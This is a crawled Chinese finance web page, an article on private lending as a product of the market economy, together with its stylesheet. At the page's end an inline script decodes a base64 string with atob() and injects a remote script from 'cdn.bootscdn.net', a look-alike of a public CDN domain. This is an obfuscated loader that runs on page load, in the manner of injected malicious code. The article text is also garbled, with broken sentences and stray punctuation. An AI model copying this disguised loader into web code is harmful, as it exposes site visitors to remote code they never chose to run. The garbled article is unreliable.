

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hrbtcwl.com/list3/xiangqing46462334.html
body_size: 4344
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="民间借贷是市场经济生态下的产物" />
    <meta name="description" content="民间借贷是常用的一种借贷方式，它是市场经济下的一种产物，借贷者通过民间借贷可以方便的借到款项。民间借贷是传统银行借贷生产的产物，传统银行借贷针对小企业贷款有一定限制型，如今社会也经常出现民间借贷纠纷案，国家法律也针对主一现象在不断的完善。
" />
    <meta name="toTop" content="true" />
    <title>民间借贷是市场经济生态下的产物-北京网平台</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/campus/removal/calendar.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="北京网平台" class="logo_bs_h1">
                <img src="/vendor/religion/acquire.png" alt="北京网平台" class="poverty logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1/">投资风险预测</a></li> <li><a href="/list2/">理财常识</a></li> <li><a href="/list3/">投资动态</a></li> <li><a href="/list4/">资产评估</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list3/">投资动态</a> ><a class="active">民间借贷是市场经济生态下的产物</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">民间借贷是市场经济生态下的产物</h1>
            <div class="release_time">
              <span>2023-05-10 14:56:27</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <p>
<span><strong>民间借贷</strong>是常用的一种借贷方式，它是市场经济下的一种产物，借贷者通过民间借贷可以方便的借到款项。民间借贷是传统银行借贷生产的产物，传统银行借贷针对小企业贷款有一定限制型，如今社会也经常出现民间借贷纠纷案，国家法律也针对主一现象在不断的完善。</span>
</p>
<p>
<br>
</p>
<p>
<span>私人借贷是市场经济生态的产物：</span>
</p>
<p>
<br>
</p>
<p>
<span>在市场经济的环境下,资本规模和性质的需求多样化,传统的银行信用体系不能客观地照顾到个体经济层面的资本需求。以前，，通过行政评估，压迫了各种银行向中小企业贷款。同时，自上而下，形成中小企业资本需求关怀和关怀氛围。但是，中小企业真正拥有的银行信贷还远远不够。通过行政方式，从根本上解决中小企业信贷资金需求，只能形成"雷声小雨滴"的情况。</span>
</p>
<p>
<br>
</p>
<p>
<span>银行信贷在满足中小微企业融资需求上，作用非常有限。满足中小微的资金需求只能“走群众路线”。一条路径是发展多层级、多样化的资本市场体系，但对我国而言，资本市场体系建设并非一朝一夕可成。关键是，资本市场体系的建设对制度背景和发展环境的要求更高，等到资本市场开始青睐中小微企业，我们还需要等很久。另一条路径则是搞活民间借贷。民间借贷是对银行借贷的补充，但民间借贷中所孕育的金融风险，使人们对放开民间借贷心存忌惮。而从目前发生在地下钱庄的故事中，我们可以看到，民间借贷在灰色地带的起落沉浮，也证实了这种忌惮并非杞人忧天。</span>
</p>
<p>
<br>
</p>
<p>
<span>长期以来，大家认为，我国金融信贷体制过于僵化，使银行信贷对广大处于资金饥渴状态的中小微企业的支持非常乏力。无论是生产借贷，还是生活借贷，正规的金融机构都难以给予广泛的支持。客观上，为民间借贷资金留下了非常广阔的市场空间，，民间借贷市场的暴利化倾向愈演愈烈，这成为政府限制和打压民间借贷行为的一个主因。当然，大范围地打压民间借贷，使不在高利贷范畴内的民间借贷“躺着中枪”。显然，这不符合市场经济生态下，对借贷资金市场构成的要求。</span>
</p>
<p>
<br>
</p>
<p>
<span>安斯韦<strong>民间借贷</strong>的隐忧:</span>
</p>
<p>
<br>
</p>
<p>
<span>《规定》的出台无疑对民间借贷市场的规范发展起到非常重要的推动作用，也是法律层面上的一次重大突破。从我国金融市场发展角度看，民间借贷市场是金融体系建设的重要一环，不对此领域规范，其他的制度建设很难全面展开。</span>
</p>
<p>
<br>
</p>
<p>
<span>不过，尽管《规定》对民间借贷规范力度不可谓不大，着力点不可谓不精准。但民间借贷市场是否会走向良性循环发展呢？现在看来，我们还很难得出这个预判。我们知道，从表面上看，，很难有效预防地区性金融危机。，在现有的体制下，我们实际上很难做到令人满意的程度。面对庞大而繁杂的民间金融信息系统，。</span>
</p>
<p>
<br>
</p>
<p>
<span>我们民间金融、？从大的方面看，，，。从体制上看，我们没有建立起覆盖面广而深的个人、企业的信用体系，个人和企业的信用信息的黑箱化，导致民间融资缺乏信息支撑，而难以做大做强。个人和企业的信用信息具有很强的公共性，只有政府持之以恒、全力构建个人和企业的信用信息平台，民间金融体系才能真正在健康而有序的道路上持续发展。，。我们都知道，。在此基础上，即使出台再多的支持性政策、规定和法律，我们也许依然看不到民间金融的春天。</span>
</p>
<p>
<br>
</p>
<p>
<span><strong>民间借贷</strong>的未来隐忧也同样需要受到关注，，只要做到安全、可靠、风险性低的民间借贷平台，相信民间借贷行业会越来越好，同时每一项行业都面临着创新，只有适合用户的发展才是一个行业继续发展下去的源头。</span>
</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
             <div class="details_xq">
              <div class="headline_bt">相关推荐</div>
              <ul class="poverty racial related_list oral">
                                <li><a href="/list3/xiangqing39983680.html">投哪网CEO吴显勇:年轻人要耐得住寂寞,才能守候真正的成功</a></li>
                                                <li><a href="/list3/xiangqing39983685.html">投哪网足记:像电影一样去工作</a></li>
                                                <li><a href="/list3/xiangqing39983687.html">揭秘投哪网银行资金存管背后的故事</a></li>
                                                <li><a href="/list3/xiangqing39983688.html">【乐投会·投哪网五周年】与您“遇见大理”,来一场风花雪月的故事!</a></li>
                                                <li><a href="/list3/xiangqing39983690.html">投哪网携手民生银行,成华南首批与银行签署资金存管战略协议平台</a></li>
                                                <li><a href="/list3/xiangqing39983691.html">投哪网春节放假安排</a></li>
                                                <li><a href="/list3/xiangqing39983699.html">投哪网透明度测评:转型期标准不一,平台按兵不动等风来</a></li>
                                                <li><a href="/list3/xiangqing39983700.html">投哪网上架,年化30.72% | 返利魔方</a></li>
                                                <li><a href="/list3/xiangqing39983713.html">[红包]投哪网高管给您拜年啦!恭祝您新春快乐!</a></li>
                                                <li><a href="/list3/xiangqing39983714.html">微贷网、投哪网、百金贷 | 车贷类平台测评</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
       <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="torture debate blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 北京网平台
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hrbtcwl.com/vendor/campus/removal/calendar.css
body_size: 2125
content:

.tideStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.precautionStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

